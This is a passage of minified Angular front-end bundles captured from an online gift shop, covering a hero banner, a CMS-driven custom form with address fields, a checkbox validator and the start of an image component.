o=e.XpG();e.R7$(),e.Y8G("iCms","title")("iCmsOf",o.component),e.R7$(),e.vxM(o.component.content?2:-1),e.R7$(),e.vxM(o.component.cta_text?3:-1)}}let c=class m extends f.G{static{this.\u0275fac=(()=>{let a;return function(l){return(a||(a=e.xGo(m)))(l||m)}})()}static{this.\u0275cmp=e.VBU({type:m,selectors:[["page-component-full-screen-hero-banner"]],features:[e.Vt3],decls:7,vars:5,consts:[["playButton",""],["pauseButton",""],[1,"overflow-hidden","bg-col-w","full-screen-hero-banner-component"],[3,"link","hrefClass"],[1,"w-12","height-100","pos-relative"],[1,"fill","overflow-hidden"],[1,"media__wrapper","media__wrapper--cover"],[1,"fill",3,"video-id","autoplay-in-viewport","autoplay-on-pause","background","controls","muted"],[1,"fill","z-2","flex","flex-middle","flex-justify-center","center","pe-none"],[1,"media-image"],["ratio","auto","fill","",1,"media-image__image",3,"alt","dfImage","priority"],[1,"video-icon"],["aria-hidden","true",1,"col-w","icon-play"],["aria-hidden","true",1,"col-w","icon-pause"],[3,"sizeClass","ngClass",4,"iCms","iCmsOf"],[1,"m-t-1","p2","text",3,"ngClass"],[1,"m-t"],[3,"sizeClass","ngClass"],["class","m-t-1 p2 text",3,"ngClass",4,"iCms","iCmsOf"],[1,"pe-auto",3,"ngClass"],[4,"iCms","iCmsOf"]],template:function(o,l){1&o&&(e.j41(0,"div",2)(1,"href",3)(2,"div",4)(3,"div",5),e.nVh(4,b,3,3,"div",6),e.nVh(5,B,5,6,"local-vimeo-player",7),e.k0s(),e.nVh(6,V,4,4,"div",8),e.k0s()()()),2&o&&(e.R7$(),e.Y8G("link",l.component.link)("hrefClass","w-12 height-100"),e.R7$(3),e.vxM(l.component.image&&"image"===l.component.variant?4:-1),e.R7$(),e.vxM(l.component.video_id&&"video"===l.component.variant?5:-1),e.R7$(),e.vxM(l.component.title?6:-1))},dependencies:[g.MD,g.YU,h.hI,u.l,y.o,_.Y,C.LocalVimeoPlayerComponent,v.V],styles:[".full-screen-hero-banner-component{width:100%;height:calc(var(--vh, 1vh) * 100 - var(--element-height-page-header, 0px) - var(--element-height-promo-bar, 0px));max-height:calc(var(--vh, 1vh) * 100)}.page-header-transparent .full-screen-hero-banner-component{height:calc(var(--vh, 1vh) * 100 - var(--element-height-promo-bar, 0px))}@supports (height: 100svh){.page-header-transparent .full-screen-hero-banner-component{height:calc(100svh - var(--element-height-promo-bar, 0px))}}@supports (height: 100svh){.full-screen-hero-banner-component{height:calc(100svh - var(--element-height-page-header, 0px) - var(--element-height-promo-bar, 0px))}}.full-screen-hero-banner-component .media__wrapper{position:relative;margin:0 auto}.full-screen-hero-banner-component .media__wrapper--cover{height:100%}.full-screen-hero-banner-component .media-image{position:absolute;top:0;left:0;width:100%;height:100%}.full-screen-hero-banner-component .media-image__image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.full-screen-hero-banner-component .media-image--cover{object-fit:cover}.full-screen-hero-banner-component .video-player-container video,.full-screen-hero-banner-component .video-player-container iframe{transform:none}@media (min-aspect-ratio: 16/9){.full-screen-hero-banner-component .video-player-container video,.full-screen-hero-banner-component .video-player-container iframe{top:-100%;left:0;height:300%}}@media (max-aspect-ratio: 16/9){.full-screen-hero-banner-component .video-player-container video,.full-screen-hero-banner-component .video-player-container iframe{top:0;left:-100%;width:300%}}\n"],encapsulation:2,changeDetection:0})}};(0,d.Cg)([(0,t.A0)({type:"component"})],c.prototype,"component",void 0),c=(0,d.Cg)([(0,t.sJ)(k)],c)}}]);
//# sourceMappingURL=page-component-full-screen-hero-banner.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-custom-form.js
body_size: 6467
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[4507],{94899:(yt,f,l)=>{l.r(f),l.d(f,{CmsComponentCustomFormComponent:()=>p});var h=l(53402),y=l(55169),u=l(44131),C=l(95070),c=l(34431),t=l(23976),s=l(17219),R=l(99719),I=l(1079),T=l(53319),k=l(35389),j=l(91903),P=l(87804),V=l(29249),X=l(57151);let B=(()=>{class i extends k.y{constructor(){super(...arguments),this.submitPath="form/submit",this.loadStatus=new I.nW,this.beforeSubmit=new t.bkB,this.loadError=new X.t(void 0),this.checkboxes={},this.uiModuleConfig=(0,s.WQX)(T.P.OPTIONS),this.customFormResource=(0,s.WQX)(R.q)}ngOnChanges(e){super.ngOnChanges(e),e.identifier&&this.loadForm()}ngOnInit(){super.ngOnInit(),this.loadForm()}loadForm(){if(this.identifier){const o=this.modelUrl;if(this.model?.data?.url===o)return;this.model=void 0,this.app.request.send(this.loadStatus,()=>this.customFormResource.findOne({filter:{url:o},verbosity:1}),n=>{if(n&&"number"==typeof n.id){const r=this.customFormResource.get(n.id);r.data?.url===this.modelUrl&&(this.model=r,this.onModelChange())}else this.loadError.next("Form not found")},n=>{this.loadError.next("Error loading form")})}else this.model=void 0,this.loadError.next("Form identifier is not provided")}onModelChange(){this.model?.data?.redirect_link&&!this.redirect&&(this.redirect=this.model.data.redirect_link),this.updateFields(),this.reset(),this.detectChanges()}get modelUrl(){const e=this.identifier;return"/"===e.charAt[0]?e:"/"+e}submit(e,o){this.app.events.broadcast("customform.submit.before",{form:this.form}),super.submit(e,o)}get model(){return this._model}set model(e){this._model!==e&&(this._model=e,this.reset())}dataReset(){super.dataReset(),this.fields?.forEach(e=>{switch(e.field_type){case"checkboxes":this.data[e.cid]=e.field_options?.options?e.field_options.options.filter(o=>o.checked).map(o=>o.label):[];break;case"radio":this.data[e.cid]=e.field_options?.options?e.field_options.options.find(o=>o.checked)?.label:[];break;case"subscription":this.data[e.cid]=!!e.field_options?.options?.[0].checked;break;case"address":this.data[e.cid]={}}})}getSubmitAction(){this.model&&this.beforeSubmit.emit({data:this.data,model:this.model});const e=(0,V.A)(this.data,this.model&&this.model.data?this.model.data.fields.map(o=>o.cid):[]);if(this.model&&this.model.data&&this.model.data.fields.forEach(o=>{if("address"===o.field_type)e[o.cid]="address",(0,P.A)(this.data[o.cid],(n,r)=>{switch(r){case"postcode":e[o.cid+"_zipcode"]=n;break;case"street_1":e[o.cid+"_street"]=n+(this.data[o.cid].street_2?" "+this.data[o.cid].street_2:"");break;case"street_2":break;default:e[o.cid+"_"+r]=n}});else if("file_upload"===o.field_type)this.data[o.cid]&&(this.requestOptions.fileUpload=!0),e[o.cid]=this.data[o.cid];else if("date"===o.field_type)e[o.cid]=(0,C.Yq)(this.data[o.cid],this.uiModuleConfig.date.format,this.app.data.locale);else if("checkboxes"===o.field_type){const n=this.data[o.cid];e[o.cid]=Array.isArray(n)?(n||[]).filter(r=>!!r):this.data[o.cid]}else e[o.cid]=this.data[o.cid],"subscription"===o.field_type&&this.source&&(e.source=this.source)}),!this.model)throw new Error("Model is not defined");return{path:this.submitPath,data:{formId:this.model.id,formName:this.identifier,...e}}}canPrintField(e){const o={form:this.model,field:e,canPrint:!0,data:this.data};return this.app.events.broadcast("customform.canPrint.check",o),o.canPrint}onCheckboxesChange(e){const o=(0,j.A)(this.data[e.cid]||[]);this.checkboxes[e.cid]=!!o.length||void 0,this.detectChanges()}onFileUploadChange(e,o){this.data[o.cid]=e.target.files[0],this.detectChanges()}trackByFieldCid(e,o){return o.cid}trackByIndex(e){return e}updateFields(){this.fields=(this.model?.data?.fields||[]).filter(n=>{switch(n.field_type){case"radio":case"checkboxes":return!!function o(n){const r=n.field_options?.options;if(r&&Array.isArray(r)&&r.length&&!r.find(a=>!a.label)){const a=r.map(m=>m.label);return!a.find(m=>a.filter(Gt=>Gt===m).length>1)}return!1}(n)||(this.app.logger.log("Custom form warning: invalid field config",n),!1);default:return!0}})}static{this.\u0275fac=(()=>{let e;return function(n){return(e||(e=t.xGo(i)))(n||i)}})()}static{this.\u0275dir=t.FsC({type:i,inputs:{identifier:"identifier",source:"source"},outputs:{beforeSubmit:"beforeSubmit",loadError:"loadError"},features:[t.Vt3,t.OA$]})}}return i})();var Y=l(72587),g=l(58022),$=l(66479),D=l(34654),w=l(11768),S=l(35719),N=l(67736),E=l(59773),M=l(52523),b=l(39070),q=l(30142),x=l(17757),H=l(35326);const F=i=>({"ng-hide":i}),A=i=>({"is-busy":i}),O=()=>["name"],U=(i,d)=>d.id;function z(i,d){1&i&&(t.j41(0,"span",15),t.nrm(1,"i",20),t.k0s())}function J(i,d){1&i&&t.nrm(0,"i",24)}function Q(i,d){if(1&i){const e=t.RV6();t.j41(0,"li",21),t.bIt("click",function(){const n=s.eBV(e).$implicit,r=t.XpG(2);return s.Njj(r.searcher.search(n))}),t.j41(1,"span",22)(2,"p")(3,"span",23),t.EFF(4),t.k0s(),t.j41(5,"span"),t.EFF(6),t.k0s()(),t.nVh(7,J,1,0,"i",24),t.k0s()()}if(2&i){const e=d.$implicit;t.R7$(4),t.JRh(e.Text),t.R7$(2),t.JRh(e.Description),t.R7$(),t.vxM("Street"===e.Type?7:-1)}}function Z(i,d){if(1&i){const e=t.RV6();t.j41(0,"div",12),t.bIt("offClick",function(){s.eBV(e);const n=t.XpG();return s.Njj(n.searcher.clear())}),t.j41(1,"input-wrap",13)(2,"input",14),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG();return t.DH7(r.searcher.query,n)||(r.searcher.query=n),s.Njj(n)}),t.bIt("keydown.enter",function(){s.eBV(e);const n=t.XpG();return s.Njj(n.searcher.search())}),t.k0s(),t.nVh(3,z,2,0,"span",15),t.j41(4,"div",16)(5,"div",17)(6,"ul",18),t.Z7z(7,Q,8,3,"li",19,t.Vm6),t.k0s()()()()()}if(2&i){const e=t.XpG();t.Y8G("offClickOff",!e.searcher.hints.length),t.R7$(),t.Y8G("ngClass",t.eq3(10,A,e.searcher.status.busy)),t.R7$(),t.AVh("_is-open",e.searcher.hints.length),t.Y8G("muiInput","Find your address"),t.R50("ngModel",e.searcher.query),t.R7$(),t.vxM(e.searcher.status.busy?3:-1),t.R7$(2),t.Y8G("ngClass",t.eq3(12,F,!e.searcher.hints.length)),t.BMQ("aria-hidden",!e.searcher.hints.length)("tabindex",e.searcher.hints.length?0:-1),t.R7$(2),t.Dyx(e.searcher.hints)}}function L(i,d){if(1&i){const e=t.RV6();t.j41(0,"input-wrap")(1,"input",25),t.nI1(2,"translate"),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG();return t.DH7(r.data.region,n)||(r.data.region=n),s.Njj(n)}),t.bIt("blur",function(){s.eBV(e);const n=t.XpG();return s.Njj(n.onInputBlur())}),t.k0s()()}if(2&i){const e=t.XpG();t.R7$(),t.Y8G("required",e.regionRequired)("muiInput",t.bMT(2,3,"Region")),t.R50("ngModel",e.data.region)}}function W(i,d){if(1&i&&(t.j41(0,"option",28),t.EFF(1),t.k0s()),2&i){const e=d.$implicit;t.Y8G("value",e.id),t.R7$(),t.JRh(e.name)}}function K(i,d){if(1&i){const e=t.RV6();t.j41(0,"input-wrap")(1,"select",26),t.nI1(2,"translate"),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG();return t.DH7(r.data.region_id,n)||(r.data.region_id=n),s.Njj(n)}),t.nrm(3,"option",27),t.Z7z(4,W,2,2,"option",28,U),t.nI1(6,"orderBy"),t.k0s()()}if(2&i){const e=t.XpG();t.R7$(),t.Y8G("required",e.regionRequired)("muiInput",t.bMT(2,3,"Region")),t.R50("ngModel",e.data.region_id),t.R7$(3),t.Dyx(t.i5U(6,5,e.regions,t.lJ4(8,O)))}}let tt=(()=>{class i extends q.q1{static{this.\u0275fac=(()=>{let e;return function(n){return(e||(e=t.xGo(i)))(n||i)}})()}static{this.\u0275cmp=t.VBU({type:i,selectors:[["custom-form-pca-predict"]],features:[t.Jv_([],[{provide:c.ZU,useExisting:c.cV}]),t.Vt3],decls:30,vars:37,consts:[["ngModelGroup","address"],["type","text","name","firstname","cy-addressAddFname","","required","",1,"input",3,"ngModelChange","blur","muiInput","ngModel"],["type","text","name","lastname","cy-addressAddLame","","required","",1,"input",3,"ngModelChange","blur","muiInput","ngModel"],[1,"pos-relative",3,"offClickOff"],["name","display_form",1,"m-t-4","block",3,"ngModelChange","ngModel"],["cy-addressAddUnfold","",1,"p2","fs-3-l","cursor-pointer"],[3,"ngClass"],["type","text","name","street_1","required","","cy-addressAddFirstLine","",1,"input",3,"ngModelChange","blur","muiInput","ngModel"],["type","text","name","street_2","cy-addressAddSecondLine","",1,"input",3,"ngModelChange","blur","muiInput","ngModel"],["type","text","name","postcode","required","","cy-addressAddPostcode","",1,"input",3,"ngModelChange","muiInput","ngModel"],["type","text","name","city","required","","cy-addressAddCity","",1,"input",3,"ngModelChange","blur","muiInput","ngModel"],["type","text","inputmode","numeric","name","telephone","required","","validatePattern","telephone","cy-addressAddPhone","",1,"input",3,"ngModelChange","blur","muiInput","ngModel"],[1,"pos-relative",3,"offClick","offClickOff"],[1,"pos-relative",3,"ngClass"],["type","text","name","query","autocomplete","off",1,"input",3,"ngModelChange","keydown.enter","muiInput","ngModel"],[1,"pos-absolute","top-3","right-3","bottom-0","flex","flex-middle","flex-justify-center","pe-none"],[1,"pos-relative"],["role","listbox",1,"pos-absolute","right-0","left-0","z-5","bg-col-w","p-l-2","p-b-2","p-r-2","b-l","b-b","b-r","b-col-4","ng-hide","dropdown-options","overflow-y-scroll",2,"max-height","20em",3,"ngClass"],[1,"dropdown-options-inner","m-t-1"],["role","option",1,"flex","flex-middle","cursor-pointer","no-wrap","p-a-2","b-radius-7","dropdown-option"],["aria-hidden","true",1,"icon-loading"],["role","option",1,"flex","flex-middle","cursor-pointer","no-wrap","p-a-2","b-radius-7","dropdown-option",3,"click"],[1,"w-12","p2","dropdown-option-label","flex","flex-justify-between","flex-middle"],[1,"block"],["aria-hidden","true",1,"icon-chevron-right"],["type","text","name","region","cy-addressAddRegion","",1,"input",3,"ngModelChange","blur","required","muiInput","ngModel"],["name","region_id",1,"input",3,"ngModelChange","required","muiInput","ngModel"],["value",""],[3,"value"]],template:function(o,n){1&o&&(t.j41(0,"div",0)(1,"input-wrap")(2,"input",1),t.nI1(3,"translate"),t.mxI("ngModelChange",function(a){return t.DH7(n.data.firstname,a)||(n.data.firstname=a),a}),t.bIt("blur",function(){return n.onInputBlur()}),t.k0s()(),t.j41(4,"input-wrap")(5,"input",2),t.nI1(6,"translate"),t.mxI("ngModelChange",function(a){return t.DH7(n.data.lastname,a)||(n.data.lastname=a),a}),t.bIt("blur",function(){return n.onInputBlur()}),t.k0s()(),t.nVh(7,Z,9,14,"div",3),t.j41(8,"toggle",4),t.mxI("ngModelChange",function(a){return t.DH7(n.canShowForm,a)||(n.canShowForm=a),a}),t.j41(9,"span",5),t.EFF(10),t.nI1(11,"translate"),t.k0s()(),t.j41(12,"div",6)(13,"input-wrap")(14,"input",7),t.nI1(15,"translate"),t.mxI("ngModelChange",function(a){return t.DH7(n.data.street_1,a)||(n.data.street_1=a),a}),t.bIt("blur",function(){return n.onInputBlur()}),t.k0s()(),t.j41(16,"input-wrap")(17,"input",8),t.nI1(18,"translate"),t.mxI("ngModelChange",function(a){return t.DH7(n.data.street_2,a)||(n.data.street_2=a),a}),t.bIt("blur",function(){return n.onInputBlur()}),t.k0s()(),t.j41(19,"input-wrap")(20,"input",9),t.nI1(21,"translate"),t.mxI("ngModelChange",function(a){return t.DH7(n.data.postcode,a)||(n.data.postcode=a),a}),t.k0s()(),t.j41(22,"input-wrap")(23,"input",10),t.nI1(24,"translate"),t.mxI("ngModelChange",function(a){return t.DH7(n.data.city,a)||(n.data.city=a),a}),t.bIt("blur",function(){return n.onInputBlur()}),t.k0s()(),t.nVh(25,L,3,5,"input-wrap")(26,K,7,9,"input-wrap"),t.j41(27,"input-wrap")(28,"input",11),t.nI1(29,"translate"),t.mxI("ngModelChange",function(a){return t.DH7(n.data.telephone,a)||(n.data.telephone=a),a}),t.bIt("blur",function(){return n.onInputBlur()}),t.k0s()()()()),2&o&&(t.R7$(2),t.Y8G("muiInput",t.bMT(3,19,"First name")),t.R50("ngModel",n.data.firstname),t.R7$(3),t.Y8G("muiInput",t.bMT(6,21,"Surname")),t.R50("ngModel",n.data.lastname),t.R7$(2),t.vxM(n.searcher?7:-1),t.R7$(),t.R50("ngModel",n.canShowForm),t.R7$(2),t.JRh(t.bMT(11,23,"Enter address manually")),t.R7$(2),t.Y8G("ngClass",t.eq3(35,F,!n.canShowForm)),t.R7$(2),t.Y8G("muiInput",t.bMT(15,25,"Address line 1")),t.R50("ngModel",n.data.street_1),t.R7$(3),t.Y8G("muiInput",t.bMT(18,27,"Address line 2")),t.R50("ngModel",n.data.street_2),t.R7$(3),t.Y8G("muiInput",t.bMT(21,29,"Postcode")),t.R50("ngModel",n.data.postcode),t.R7$(3),t.Y8G("muiInput",t.bMT(24,31,"Town/City")),t.R50("ngModel",n.data.city),t.R7$(2),t.vxM(n.regions?26:25),t.R7$(3),t.Y8G("muiInput",t.bMT(29,33,"Phone number")),t.R50("ngModel",n.data.telephone))},dependencies:[c.YN,c.xH,c.y7,c.me,c.wz,c.BC,c.cb,c.YS,c.vS,c.Y4,M.I,b.Y,x.b,C.YU,S.V,H.a,E._,N.Q,g.D],styles:["[_nghost-%COMP%]     .input._is-open{border-color:#e5e5e5;border-bottom-left-radius:0;border-bottom-right-radius:0}"]})}}return i})();var et=l(24334);const nt=(i,d)=>d.cid;function ot(i,d){if(1&i&&(t.j41(0,"p",6),t.EFF(1),t.k0s()),2&i){const e=t.XpG().$implicit;t.R7$(),t.JRh(e.label)}}function it(i,d){if(1&i){const e=t.RV6();t.j41(0,"input",15),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG(2).$implicit,a=t.XpG(2);return t.DH7(a.data[r.cid],n)||(a.data[r.cid]=n),s.Njj(n)}),t.k0s()}if(2&i){const e=t.XpG(2).$implicit,o=t.XpG(2);t.Y8G("name",e.cid)("required",e.required)("muiInput",e.label),t.R50("ngModel",o.data[e.cid])}}function rt(i,d){if(1&i){const e=t.RV6();t.j41(0,"input",16),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG(2).$implicit,a=t.XpG(2);return t.DH7(a.data[r.cid],n)||(a.data[r.cid]=n),s.Njj(n)}),t.k0s()}if(2&i){const e=t.XpG(2).$implicit,o=t.XpG(2);t.Y8G("name",e.cid)("required",e.required)("muiInput",e.label),t.R50("ngModel",o.data[e.cid])}}function at(i,d){if(1&i){const e=t.RV6();t.j41(0,"input",17),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG(2).$implicit,a=t.XpG(2);return t.DH7(a.data[r.cid],n)||(a.data[r.cid]=n),s.Njj(n)}),t.k0s()}if(2&i){const e=t.XpG(2).$implicit,o=t.XpG(2);t.Y8G("name",e.cid)("required",e.required)("muiInput",e.label),t.R50("ngModel",o.data[e.cid])}}function st(i,d){if(1&i){const e=t.RV6();t.j41(0,"textarea",18),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG(2).$implicit,a=t.XpG(2);return t.DH7(a.data[r.cid],n)||(a.data[r.cid]=n),s.Njj(n)}),t.k0s()}if(2&i){const e=t.XpG(2).$implicit,o=t.XpG(2);t.Y8G("name",e.cid)("required",e.required)("muiInput",e.label),t.R50("ngModel",o.data[e.cid])}}function dt(i,d){if(1&i&&t.nrm(0,"custom-form-pca-predict",12),2&i){const e=t.XpG(2).$implicit,o=t.XpG(2),n=t.sdS(1);t.Y8G("form",n)("data",o.data[e.cid])}}function lt(i,d){if(1&i&&(t.j41(0,"option",20),t.EFF(1),t.k0s()),2&i){const e=d.$implicit;t.Y8G("value",e.label),t.R7$(),t.JRh(e.label)}}function ct(i,d){if(1&i){const e=t.RV6();t.j41(0,"select",19),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG(2).$implicit,a=t.XpG(2);return t.DH7(a.data[r.cid],n)||(a.data[r.cid]=n),s.Njj(n)}),t.Z7z(1,lt,2,2,"option",20,t.Vm6),t.k0s()}if(2&i){const e=t.XpG(2).$implicit,o=t.XpG(2);t.Y8G("name",e.cid)("required",e.required),t.R50("ngModel",o.data[e.cid]),t.R7$(),t.Dyx(e.field_options.options)}}function mt(i,d){if(1&i){const e=t.RV6();t.j41(0,"checkbox",22),t.mxI("ngModelChange",function(n){const r=s.eBV(e).$index,a=t.XpG(4).$implicit,m=t.XpG(2);return t.DH7(m.data[a.cid][r],n)||(m.data[a.cid][r]=n),s.Njj(n)}),t.bIt("ngModelChange",function(){s.eBV(e);const n=t.XpG(4).$implicit,r=t.XpG(2);return s.Njj(r.onCheckboxesChange(n))})("checkedChange",function(){s.eBV(e);const n=t.XpG(6);return s.Njj(n.detectChanges())}),t.nrm(1,"span",23),t.k0s()}if(2&i){const e=d.$implicit,o=d.$index,n=t.XpG(4).$implicit,r=t.XpG(2);t.Y8G("name",n.cid+"[]")("checkedValue",e.label)("notCheckedValue",void 0),t.R50("ngModel",r.data[n.cid][o]),t.R7$(),t.Y8G("innerHtml",e.label,t.npT)}}function ut(i,d){if(1&i&&t.Z7z(0,mt,2,5,"checkbox",21,t.Vm6),2&i){const e=t.XpG(3).$implicit;t.Dyx(e.field_options.options)}}function pt(i,d){if(1&i){const e=t.RV6();t.j41(0,"input-wrap")(1,"input",24),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG(3).$implicit,a=t.XpG(2);return t.DH7(a.checkboxes[r.cid],n)||(a.checkboxes[r.cid]=n),s.Njj(n)}),t.k0s()()}if(2&i){const e=t.XpG(3).$implicit,o=t.XpG(2);t.R7$(),t.Y8G("name",e.cid),t.R50("ngModel",o.checkboxes[e.cid])}}function _t(i,d){if(1&i&&(t.nVh(0,ut,2,0),t.nVh(1,pt,2,2,"input-wrap")),2&i){const e=t.XpG(2).$implicit,o=t.XpG(2);t.vxM(o.data[e.cid]?0:-1),t.R7$(),t.vxM(e.required?1:-1)}}function Ct(i,d){if(1&i){const e=t.RV6();t.j41(0,"checkbox",25),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG(2).$implicit,a=t.XpG(2);return t.DH7(a.data[r.cid],n)||(a.data[r.cid]=n),s.Njj(n)}),t.nrm(1,"span",23),t.k0s()}if(2&i){const e=t.XpG(2).$implicit,o=t.XpG(2);t.Y8G("name",e.cid)("required",e.required),t.R50("ngModel",o.data[e.cid]),t.R7$(),t.Y8G("innerHtml",e.field_options.options[0].label,t.npT)}}function ft(i,d){if(1&i&&(t.j41(0,"radio",26),t.nrm(1,"span",23),t.k0s()),2&i){const e=d.$implicit;t.Y8G("value",e.label),t.R7$(),t.Y8G("innerHtml",e.label,t.npT)}}function ht(i,d){if(1&i){const e=t.RV6();t.j41(0,"radio-group",25),t.mxI("ngModelChange",function(n){s.eBV(e);const r=t.XpG(2).$implicit,a=t.XpG(2);return t.DH7(a.data[r.cid],n)||(a.data[r.cid]=n),s.Njj(n)}),t.Z7z(1,ft,2,2,"radio",26,t.Vm6),t.k0s()}if(2&i){const e=t.XpG(2).$implicit,o=t.XpG(2);t.Y8G("name",e.cid)("required",e.required),t.R50("ngModel",o.data[e.cid]),t.R7$(),t.Dyx(e.field_options.options)}}function gt(i,d){if(1&i&&(t.j41(0,"input-wrap",7),t.nVh(1,it,1,4,"input",8)(2,rt,1,4,"input",9)(3,at,1,4,"input",10)(4,st,1,4,"textarea",11)(5,dt,1,2,"custom-form-pca-predict",12)(6,ct,3,3,"select",13)(7,_t,2,2)(8,Ct,2,4,"checkbox",14)(9,ht,3,3,"radio-group",14),t.k0s()),2&i){let e;const o=t.XpG().$implicit;t.Y8G("required",o.required),t.BMQ("name",o.cid),t.R7$(),t.vxM("text"===(e=o.field_type)?1:"number"===e?2:"email"===e?3:"paragraph"===e?4:"address"===e?5:"dropdown"===e?6:"checkboxes"===e?7:"subscription"===e?8:"radio"===e?9:-1)}}function Mt(i,d){if(1&i&&(t.j41(0,"div",2),t.nVh(1,ot,2,1,"p",6)(2,gt,10,3,"input-wrap",7),t.k0s()),2&i){const e=d.$implicit;t.R7$(),t.vxM("section_break"===e.field_type?1:2)}}function bt(i,d){if(1&i){const e=t.RV6();t.Z7z(0,Mt,3,1,"div",2,nt),t.j41(2,"div",3)(3,"button",4),t.bIt("click",function(){s.eBV(e);const n=t.XpG();return s.Njj(n.submit())}),t.j41(4,"span"),t.EFF(5),t.nI1(6,"translate"),t.k0s()(),t.nrm(7,"result",5),t.k0s()}if(2&i){const e=t.XpG();t.Dyx(e.model.data.fields),t.R7$(3),t.Y8G("action",e.status),t.R7$(2),t.JRh(e.model.data.submit_button_text||t.bMT(6,4,"Send")),t.R7$(2),t.Y8G("status",e.status)("success",e.model.data.success_message)}}let xt=(()=>{class i extends B{dataReset(){if(super.dataReset(),this.sku&&this.model){const e=this.model.data?.fields.find(o=>"Subject"===o.label);e&&(this.data[e.cid]="Product code: "+this.sku)}}static{this.\u0275fac=(()=>{let e;return function(n){return(e||(e=t.xGo(i)))(n||i)}})()}static{this.\u0275cmp=t.VBU({type:i,selectors:[["customform"]],inputs:{sku:"sku"},features:[t.Vt3],decls:3,vars:2,consts:[["form","ngForm"],["method","POST","novalidate","true",1,"w-12"],[1,"left","w-12","m-b-2"],[1,"w-12","center"],[1,"button","m-t-2","m-b-2",3,"click","action"],[1,"block",3,"status","success"],[1,"h5","m-t","block"],["form","customform",3,"required"],["type","text",1,"input",3,"name","required","muiInput","ngModel"],["type","number",1,"input",3,"name","required","muiInput","ngModel"],["type","email",1,"input",3,"name","required","muiInput","ngModel"],[1,"textarea",3,"name","required","muiInput","ngModel"],[3,"form","data"],[1,"select",3,"name","required","ngModel"],[3,"name","required","ngModel"],["type","text",1,"input",3,"ngModelChange","name","required","muiInput","ngModel"],["type","number",1,"input",3,"ngModelChange","name","required","muiInput","ngModel"],["type","email",1,"input",3,"ngModelChange","name","required","muiInput","ngModel"],[1,"textarea",3,"ngModelChange","name","required","muiInput","ngModel"],[1,"select",3,"ngModelChange","name","required","ngModel"],[3,"value"],[1,"w-12","m-t-2",3,"name","checkedValue","notCheckedValue","ngModel"],[1,"w-12","m-t-2",3,"ngModelChange","checkedChange","name","checkedValue","notCheckedValue","ngModel"],[1,"p2",3,"innerHtml"],["type","hidden","required","",3,"ngModelChange","name","ngModel"],[3,"ngModelChange","name","required","ngModel"],[1,"w-12","m-t-2",3,"value"]],template:function(o,n){1&o&&(t.j41(0,"form",1,0),t.nVh(2,bt,8,6),t.k0s()),2&o&&(t.BMQ("name",n.identifier),t.R7$(2),t.vxM(null!=n.model&&n.model.data?2:-1))},dependencies:[$.o,w.P,C.MD,tt,c.YN,c.qT,c.xH,c.y7,c.me,c.Q0,c.wz,c.BC,c.cb,c.YS,c.vS,c.cV,M.I,b.Y,x.b,et.v,Y.uS,D.R,g.D],encapsulation:2,changeDetection:0})}}return i})();var G=function(i){return i.ID="customform",i}(G||{});const Ft={id:G.ID,name:"Custom form",description:"Custom form from Landofcoders Magento plugin",tags:["form","custom"],isAdvanced:!0,fields:[{key:"form_identifier",type:u.g6.EFieldType.text,title:"Form Identifier"},{key:"newsletter_source",type:u.g6.EFieldType.text,title:"Newsletter Source"}]};let p=class _ extends y.G{static{this.\u0275fac=(()=>{let d;return function(o){return(d||(d=t.xGo(_)))(o||_)}})()}static{this.\u0275cmp=t.VBU({type:_,selectors:[["cms-component-custom-form"]],features:[t.Vt3],decls:1,vars:2,consts:[[3,"identifier","source"]],template:function(e,o){1&e&&t.nrm(0,"customform",0),2&e&&t.Y8G("identifier",o.component.form_identifier)("source",o.component.newsletter_source)},dependencies:[xt],encapsulation:2,changeDetection:0})}};(0,h.Cg)([(0,u.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,h.Cg)([(0,u.sJ)(Ft)],p)}}]);
//# sourceMappingURL=cms-component-custom-form.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/checkbox-required-validator.js
body_size: 861
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[1411],{23396:(l,a,e)=>{e.r(a),e.d(a,{CheckboxRequiredValidatorDirective:()=>d});var s=e(17219),u=e(34431),t=e(23976);let d=(()=>{class r extends u.xq{static{this.\u0275fac=(()=>{let o;return function(i){return(o||(o=t.xGo(r)))(i||r)}})()}static{this.\u0275dir=t.FsC({type:r,selectors:[["checkbox","required","","formControlName",""],["checkbox","required","","formControl",""],["checkbox","required","","ngModel",""],["ratio","required","","formControlName",""],["ratio","required","","formControl",""],["ratio","required","","ngModel",""]],hostVars:1,hostBindings:function(n,i){2&n&&t.BMQ("required",i.required?"":null)},features:[t.Jv_([{provide:u.cz,useExisting:(0,s.Rfq)(()=>r),multi:!0}]),t.Vt3]})}}return r})()}}]);
//# sourceMappingURL=checkbox-required-validator.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-image.js
body_size: 941
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[1924],{24464:(I,s,e)=>{e.r(s),e.d(s,{CmsComponentImageComponent:()=>m});var g=e(53402),r=e(12717),d=e(87794),C=e(55169),o=e(44131),f=e(56396),y=e(32418),l=function(i){return i.ID="image",i}(l||{});const v={id:l.ID,isAdvanced:!0,priority:30,name:"Image",image:"/common/cms/image-component.png",tags:["image","big","banner"],fields:[{type:o.g6.EFieldType.label,key:"section-general",title:"General"},{key:"ratio",type:o.g6.EFieldType.choice,title:"Ratio",options:f.yP,description:"Proportions width x height",default:"ratio-2-1"},{key:"image",type:o.g6.EFieldType.image,title:"Image",default:"",required:!0},{key:"cta_link",type:o.g6.EFieldType.text,title:"Link"},...y.cv]};var t=e(23976);function u(i,a){if(1&i&&(t.j41(0,"href",0),t.nrm(1,"img",1),t.k0s()),2&i){const 